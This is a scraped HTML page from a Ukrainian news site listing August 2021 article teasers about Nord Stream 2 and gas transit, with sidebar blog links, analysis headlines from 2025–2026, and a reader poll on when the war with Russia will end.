                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629756059-zelenskiy-zaproponuvav-polshchi-spilno-protidiyati-zapusku.html">
                        <div>Польща планує активно порушувати питання відновлення територіальної цілісності та суверенітету України під час майбутнього головування в ОБСЄ.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.08.2021, 01:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">252</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629756059-zelenskiy-zaproponuvav-polshchi-spilno-protidiyati-zapusku.html#mc-container" data-cackle-channel="433685" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629527182-merkel-yide-v-ukrayinu-pislya-putina-chogo-ochikuvati.html"><img src="//uainfo.org/static/img/1/_/1___7699_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629527182-merkel-yide-v-ukrayinu-pislya-putina-chogo-ochikuvati.html">Меркель їде в Україну після Путіна. Чого очікувати</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629527182-merkel-yide-v-ukrayinu-pislya-putina-chogo-ochikuvati.html">
                        <div>Канцлер Німеччини Ангела Меркель їде в Україну із прощальним візитом. Напередодні вона провела переговори із президентом Росії Володимиром Путіним у М...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.08.2021, 09:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">759</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629527182-merkel-yide-v-ukrayinu-pislya-putina-chogo-ochikuvati.html#mc-container" data-cackle-channel="433538" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629457705-tsini-na-gaz-v-ukrayini-mozhut-zrosti-pislya-zapusku-pivnichnogo.html"><img src="//uainfo.org/static/img/2/0/20201110113138_9134_2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629457705-tsini-na-gaz-v-ukrayini-mozhut-zrosti-pislya-zapusku-pivnichnogo.html">Ціни на газ в Україні можуть зрости після запуску "Північного потоку-2" – Зеленський</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629457705-tsini-na-gaz-v-ukrayini-mozhut-zrosti-pislya-zapusku-pivnichnogo.html">
                        <div>Українським трубопроводом транспортуватиметься менше палива.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.08.2021, 00:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">600</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629457705-tsini-na-gaz-v-ukrayini-mozhut-zrosti-pislya-zapusku-pivnichnogo.html#mc-container" data-cackle-channel="433496" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629468880-politika-merkel-shchodo-pivnichnogo-potoku-2-bula-na-botsi.html"><img src="//uainfo.org/static/img/9/1/91_main_v1629468322_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629468880-politika-merkel-shchodo-pivnichnogo-potoku-2-bula-na-botsi.html">Політика Меркель щодо "Північного потоку-2" була на боці Росії, а не України – радник президента Польщі</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629468880-politika-merkel-shchodo-pivnichnogo-potoku-2-bula-na-botsi.html">
                        <div>США і Німеччина беруть на себе величезну відповідальність за мир в Європі, тому що Путіну не потрібен газопровід «Північний потік-2», щоб доставляти г...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.08.2021, 17:18</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">691</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629468880-politika-merkel-shchodo-pivnichnogo-potoku-2-bula-na-botsi.html#mc-container" data-cackle-channel="433522" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629357758-u-nimechchini-priznachili-upovnovazhenogo-uryadu-po-tranzitu.html"><img src="//uainfo.org/static/img/k/m/kmo_141501_05483_1_t218_202335_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629357758-u-nimechchini-priznachili-upovnovazhenogo-uryadu-po-tranzitu.html">У Німеччині призначили уповноваженого уряду по транзиту газу через Україну</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629357758-u-nimechchini-priznachili-upovnovazhenogo-uryadu-po-tranzitu.html">
                        <div>Він повинен досягти продовження угоди щодо транзиту на 10 років.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.08.2021, 10:50</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">334</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629357758-u-nimechchini-priznachili-upovnovazhenogo-uryadu-po-tranzitu.html#mc-container" data-cackle-channel="433406" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1628773032-politolog-zelenskomu-slid-prositi-u-merkel-ne-kompensatsiyu.html"><img src="//uainfo.org/static/img/4/9/49246227_303_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1628773032-politolog-zelenskomu-slid-prositi-u-merkel-ne-kompensatsiyu.html"><span class="exclusive"></span>Політолог: "Зеленському слід просити у Меркель не компенсацію за "Північний потік-2", а безпекові гарантії" </a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1628773032-politolog-zelenskomu-slid-prositi-u-merkel-ne-kompensatsiyu.html">
                        <div>На найближчій офіційній зустрічі президент України Володимир Зеленський має просити у канцлера Німеччини Ангели Меркель не компенсаційних коштів у звя...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.08.2021, 16:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">448</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1628773032-politolog-zelenskomu-slid-prositi-u-merkel-ne-kompensatsiyu.html#mc-container" data-cackle-channel="433024" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1628637362-blinken-priznachiv-spetsposlantsya-ssha-po-pivnichnomu-potoku-2-.html"><img src="//uainfo.org/static/img/1/6/1628519709_5011_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1628637362-blinken-priznachiv-spetsposlantsya-ssha-po-pivnichnomu-potoku-2-.html">Блінкен призначив спецпосланця США по "Північному потоку-2"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1628637362-blinken-priznachiv-spetsposlantsya-ssha-po-pivnichnomu-potoku-2-.html">
                        <div>У 2017-2020 Хохштейн був членом наглядової ради українського "Нафтогазу".</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.08.2021, 02:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">517</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1628637362-blinken-priznachiv-spetsposlantsya-ssha-po-pivnichnomu-potoku-2-.html#mc-container" data-cackle-channel="432914" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1628502322--gazprom-ta-interesi-kremlya-v-ukrayini-shcho-zadumav-putin-.html"><img src="//uainfo.org/static/img/2/3/233533224_4020849701376777_6524629959999742295_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1628502322--gazprom-ta-interesi-kremlya-v-ukrayini-shcho-zadumav-putin-.html">"Газпром" та інтереси Кремля в Україні. Що задумав Путін?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1628502322--gazprom-ta-interesi-kremlya-v-ukrayini-shcho-zadumav-putin-.html">
                        <div>На заводі "Газпрому" у Новому Уренгої стався потужний вибух, наслідки якого призвели практично до повного припинення видобутку газу в Західному Сибіру...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.08.2021, 22:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1883</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1628502322--gazprom-ta-interesi-kremlya-v-ukrayini-shcho-zadumav-putin-.html#mc-container" data-cackle-channel="432816" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1628081106-tsina-amerikano-nimetskoyi-ugodi-na-korist-rf-stae-use-vidchutnishoyu.html"><img src="//uainfo.org/static/img/4/8/48760335_401_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1628081106-tsina-amerikano-nimetskoyi-ugodi-na-korist-rf-stae-use-vidchutnishoyu.html">Ціна американо-німецької угоди на користь РФ стає усе відчутнішою для Білого дому, – експерт</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1628081106-tsina-amerikano-nimetskoyi-ugodi-na-korist-rf-stae-use-vidchutnishoyu.html">
                        <div>Фронт протидії "Північному потоку-2" шириться</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.08.2021, 22:10</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2317</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1628081106-tsina-amerikano-nimetskoyi-ugodi-na-korist-rf-stae-use-vidchutnishoyu.html#mc-container" data-cackle-channel="432583" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1627915392-polshcha-mae-namir-zablokuvati-sertifikatsiyu-pivnichnogo.html"><img src="//uainfo.org/static/img/g/e/gettyimages_1138580035_2_650x410_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1627915392-polshcha-mae-namir-zablokuvati-sertifikatsiyu-pivnichnogo.html">Польща має намір заблокувати сертифікацію "Північного потоку-2"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1627915392-polshcha-mae-namir-zablokuvati-sertifikatsiyu-pivnichnogo.html">
                        <div>Польська державна нафтогазова компанія PGNiG заявку на включення в процедуру сертифікації оператора газопроводу Nord Stream 2. За результатами процеду...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.08.2021, 22:28</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">866</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1627915392-polshcha-mae-namir-zablokuvati-sertifikatsiyu-pivnichnogo.html#mc-container" data-cackle-channel="432493" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%22%D0%9F%D1%96%D0%B2%D0%BD%D1%96%D1%87%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D1%82%D1%96%D0%BA%22/1"  class="page-numbers">1</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%22%D0%9F%D1%96%D0%B2%D0%BD%D1%96%D1%87%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D1%82%D1%96%D0%BA%22/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%22%D0%9F%D1%96%D0%B2%D0%BD%D1%96%D1%87%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D1%82%D1%96%D0%BA%22/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%22%D0%9F%D1%96%D0%B2%D0%BD%D1%96%D1%87%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D1%82%D1%96%D0%BA%22/8"  class="page-numbers current">8</a>
                                                                                <a href="/tag/%22%D0%9F%D1%96%D0%B2%D0%BD%D1%96%D1%87%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D1%82%D1%96%D0%BA%22/9"  class="page-numbers">9</a>
                                                                                <a href="/tag/%22%D0%9F%D1%96%D0%B2%D0%BD%D1%96%D1%87%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D1%82%D1%96%D0%BA%22/10"  class="page-numbers">10</a>
                                                                                <a href="/tag/%22%D0%9F%D1%96%D0%B2%D0%BD%D1%96%D1%87%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D1%82%D1%96%D0%BA%22/11"  class="page-numbers">11</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%22%D0%9F%D1%96%D0%B2%D0%BD%D1%96%D1%87%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D1%82%D1%96%D0%BA%22/16"  class="page-numbers">16</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html">Літак з Трампом на борту повернувся до США через технічну несправність</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html">Унаслідок російської атаки на Дніпропетровщину загинули двоє людей</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html">США затримали в Карибському морі танкер тіньового флоту РФ Sagitta</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html">Трамп вилетів у Давос після повернення до США через несправність літака – CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html">Франція ініціює навчання НАТО у Гренландії, - Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
